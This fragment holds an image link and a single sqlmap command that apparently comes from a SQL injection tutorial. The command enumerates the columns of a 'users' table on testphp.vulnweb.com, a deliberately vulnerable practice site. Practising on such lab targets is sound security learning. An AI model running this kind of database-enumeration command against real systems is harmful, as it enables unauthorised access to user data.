sqlmap -u"http://testphp.vulnweb.com/search.php?test=query" --columns -D acuart -T users